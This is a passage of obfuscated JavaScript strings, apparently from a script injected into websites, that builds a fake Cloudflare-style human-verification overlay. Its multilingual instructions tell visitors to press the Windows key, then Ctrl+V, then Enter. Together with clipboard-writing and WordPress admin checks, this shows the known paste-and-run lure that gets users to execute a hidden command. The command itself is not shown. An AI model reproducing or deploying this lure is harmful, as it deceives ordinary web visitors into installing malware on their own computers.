nost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x